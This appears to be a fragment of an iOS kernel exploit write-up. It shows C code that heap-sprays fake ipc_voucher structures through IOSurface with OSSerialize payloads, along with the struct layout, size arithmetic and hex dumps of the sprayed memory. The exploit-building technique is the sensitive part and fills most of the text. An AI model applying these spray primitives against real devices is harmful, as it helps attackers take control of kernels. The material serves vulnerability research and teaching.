 *(spray_cur++) = IOSurface_id;
*(spray_cur++) = 0x0;
*(spray_cur++) = kOSSerializeMagic;
*(spray_cur++) = kOSSerializeEndCollection | kOSSerializeArray | 1;
*(spray_cur++) = kOSSerializeEndCollection | kOSSerializeDictionary | spray_qty;
spray_qty = FILL_MEMSIZE / pagesize; /* # of pages to spray */
= 0x4000000/0x1000;
= 0x4000;
*(spray_cur++) = kOSSerializeSymbol | 5;
*(spray_cur++) = transpose(i);
*(spray_cur++) = 0x0;
*(spray_cur++) = (i + 1 >= spray_qty ? kOSSerializeEndCollection : 0) | kOSSerializeString | (pagesize - 1);
0000 01 00 00 00 00 00 00 00 D3 00 00 00 01 00 00 82 ........Ó.......
0010 00 40 00 81 05 00 00 08 01 01 01 01 00 00 00 00 .@..............
0020 FF 0F 00 09 00 00 00 00 00 00 00 00 64 00 00 00 ÿ...........d...
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0070 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
00D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0110 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B0 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
01C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
0210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
20 typedef volatile struct // sizeof=0x50
21 {
22 uint32_t iv_hash; // 00000000
23 uint32_t iv_sum; // 00000004
24 uint32_t iv_refs; // 00000008
25 uint32_t iv_table_size;
26 uint32_t iv_inline_table[8]; // 00000010
27 uint32_t iv_table; // 00000030
28 uint64_t iv_port; // 00000038
29 uint64_t iv_hash_link_prev; // 00000040
30 uint64_t iv_hash_link_next; // 00000048
31 } fake_ipc_voucher_t;
/* the fake voucher to be sprayed */
fake_ipc_voucher_t fake_voucher = (fake_ipc_voucher_t)
{
.iv_refs = 100,
.iv_port = 0x0,
};
for (uintptr_t ptr = (uintptr_t)spray_cur, end = ptr + pagesize;
ptr + sizeof(fake_ipc_voucher_t) <= end;
ptr += sizeof(fake_ipc_voucher_t))
pagesize/(sizeof(fake_ipc_voucher_t)
= 0x1000/0x50 = 51.2;
osstring spray count=51
osdict in osarray[0]
spray_cur = 0x1000 / 4;
= 0x400;
spray_cur += (pagesize / sizeof(uint32_t));
next off
= 0x24 + 0x400*sizeof(uint32_t)
= 0x1024
0FC0 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
0FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1020 00 00 00 00 05 00 00 08 02 01 01 01 00 00 00 00 ................
1030 FF 0F 00 09 00 00 00 00 00 00 00 00 64 00 00 00 ÿ...........d...
1040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1080 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
osdict in ... osarray[1 ~ 16382]
403:EFA0 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
403:EFB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:EFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:EFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:EFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:EFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:F000 00 00 00 00 05 00 00 08 40 41 01 01 00 00 00 00 ........@A......
403:F010 FF 0F 00 89 00 00 00 00 00 00 00 00 64 00 00 00 ÿ..‰........d...
403:F020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:F030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:F040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:F050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:F060 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
osstring spray count=51
osdict in osarray[16383]
403:FFB0 00 00 00 00 00 00 00 00 00 00 00 00 64 00 00 00 ............d...
403:FFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:FFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:FFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
403:FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
404:0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
404:0010 00 00 00 00 ....
osdict count = 16384
+-> Surface
+-> Array
+-> Dictionary
+-> OSString
+-> OSString
+-> OSString
etc (spray_qty times)...